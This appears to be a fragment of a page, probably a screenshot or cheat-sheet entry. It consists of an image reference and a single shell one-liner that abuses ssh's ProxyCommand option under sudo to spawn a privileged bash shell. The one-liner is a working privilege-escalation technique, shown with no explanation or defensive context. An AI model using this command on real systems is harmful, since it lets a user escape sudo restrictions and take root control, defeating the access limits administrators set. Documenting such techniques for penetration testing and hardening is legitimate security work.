 sudo ssh -o ProxyCommand=';/bin/bash -p 0<&2 1>&2' x
